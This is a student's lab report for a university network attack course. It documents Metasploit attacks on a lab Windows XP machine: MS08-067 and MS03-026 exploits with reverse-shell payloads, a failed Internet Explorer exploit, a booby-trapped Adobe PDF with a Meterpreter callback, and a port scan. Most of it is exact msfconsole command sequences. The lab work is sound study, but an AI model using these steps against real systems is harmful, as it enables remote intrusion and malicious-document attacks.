20192430 2021-2022-2 《网络与系统攻防技术》实验六实验报告

一、实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

-

1.1一个主动攻击实践,尽量使用最新的类似漏洞;

-

1.2 一个针对浏览器的攻击,尽量使用最新的类似漏洞;

-

1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞;

-

1.4 成功应用任何一个辅助模块。

二、实验过程





- 1.1一个主动攻击实践,尽量使用最新的类似漏洞

漏洞:ms08_067

靶机:Windows xp Professional(192.168.241.129)

攻击机:kali(192.168.241.128)

msfconsole//进入控制台

search ms08_067//查询针对该漏洞可以运用的攻击模块

use exploit/windows/smb/ms08_067_netapi//使用该模块

show payloads//查看可攻击载荷

set payload generic/shell_reverse_tcp//设置载荷

show options//查看设置参数

set LHOST 192.168.241.128//设置主机地址

set LPORT 5205//设置主机端口

set RHOST 192.168.241.129//设置靶机地址

exploit

攻击成功









- 1.2 一个针对浏览器的攻击,尽量使用最新的类似漏

漏洞:ms14_012(唯一)

靶机:Windows xp Professional(192.168.241.129)

攻击机:kali(192.168.241.128)

msfconsole//进入控制台

search exploit Microsoft Internet Explorer//查找和Windows的IE浏览器相关漏洞(此处实验多个漏洞都攻击失败)

use exploit/windows/browser/ms14_012_textrange//载入漏洞

exploit

在靶机中打开浏览器输入http://192.168.241.128:8080/Sdm4GBA//显示未找到,攻击失败



- 1.3 一个针对客户端的攻击,如Adobe或office,尽量使用最新的类似漏洞

漏洞:adobe_cooltype_sing

靶机Windows xp Professional(192.168.241.129)

攻击机:kali(192.168.241.128)

msfconsole

use windows/fileformat/adobe_cooltype_sing //选择攻击模块

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.241.128 //攻击机 IP

set LPORT 1899

set FILENAME 20192430.pdf //设置生成的pdf文件名

exploit //发起攻击



将pdf文件发送到靶机,然后主机开始监听

use exploit/multi/handler //进入监听模块

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.241.128 //攻击机 IP

set LPORT 1899

exploit

在靶机中打开pdf文件

ipconfig//查看ip地址确定回连成功

- 1.4 成功应用任何一个辅助模块。



漏洞:MS03_026

靶机Windows xp Professional(192.168.241.129)

攻击机:kali(192.168.241.128)

msfconsole

use exploit/windows/dcerpc/ms03_026_dcom //选择攻击模块

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.241.128 //主机IP

set LPORT 1899//主机端口

set RPORT 445//靶机端口

set RHOST 192.168.241.129 //靶机IP

show target //查看适用范围

exploit



search portscan //搜索端口相关的漏洞



use auxiliary/scanner/portscan/tcp// 使用漏洞

show options//显示设置

set RHOST 192.168.241.129 //靶机

exploit

三、问题与解决方法

- 问题一:adobe版本问题

解决方案:寻找xp适配版本安装 - 问题二:浏览器漏洞中大部分漏洞无法成功攻击

四、实验感想

本次实验了解了msf基本攻击过程,即:

1.msfconsole进入控制台

2.确定你要找的漏洞,然后输入search 漏洞名查找相应模块

3.info查看靶机适用范围

4.show payloads查看相关载荷

5.set payload generic/shell_reverse_tcp选择载荷

6.show options查看相关参数

7.进行参数配置

8.exploit侦听

本次实验加深了我对MSF模块的理解但仍出现了一些并未解决的错误。希望今后还能继续完善这方面的知识,理论与实践相互促进。

最后感谢老师和同学对于实验问题的解答与帮助。

浙公网安备 33010602011771号

浙公网安备 33010602011771号